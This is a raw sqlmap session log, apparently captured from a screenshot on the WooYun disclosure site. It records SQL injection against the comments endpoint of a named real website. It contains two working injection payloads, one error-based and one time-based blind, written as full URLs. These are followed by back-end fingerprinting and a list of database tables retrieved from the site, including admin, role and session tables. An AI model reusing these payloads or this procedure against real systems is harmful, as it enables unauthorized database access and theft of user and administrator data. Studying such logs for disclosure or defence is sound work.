 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.doyouhike.net:80/dujia/product/comments?id=-1' OR 3 AND
(SELECT 4443 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (ELT(4443=4443,1))
),0x717a6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
Y x)a)-- UIOK21=6 AND 00055=00055 -- &limit=10&page=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.doyouhike.net:80/dujia/product/comments?id=-1' OR 3 AND
(SELECT * FROM (SELECT(SLEEP(5)))TANt)-- bDhc21=6 AND 00055=00055 -- &limit=10&p
age=1
---
[19:34:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[19:34:32] [INFO] fetching tables for database: 'ezaitu_dive_fin'
[19:34:34] [WARNING] reflective value(s) found and filtering out
[19:34:34] [INFO] the SQL query used returns 67 entries
[19:34:35] [INFO] retrieved: ci_sessions
[19:34:38] [INFO] retrieved: dili_attachments
[19:34:39] [INFO] retrieved: dili_backend_settings
[19:34:40] [INFO] retrieved: dili_cate_fields
[19:34:40] [INFO] retrieved: dili_cate_models
[19:34:41] [INFO] retrieved: dili_fieldtypes
[19:34:43] [INFO] retrieved: dili_menus
[19:34:45] [INFO] retrieved: dili_model_fields
[19:34:45] [INFO] retrieved: dili_models
[19:34:46] [INFO] retrieved: dili_plugins
[19:34:47] [INFO] retrieved: dili_rights
[19:34:47] [INFO] retrieved: dili_roles
[19:34:48] [INFO] retrieved: dili_sessions
[19:34:48] [INFO] retrieved: dili_site_settings
[19:34:50] [INFO] retrieved: dili_u_access_rule
[19:34:51] [INFO] retrieved: dili_u_admins
[19:34:52] [INFO] retrieved: dili_u_authassignment
www.wooyun.org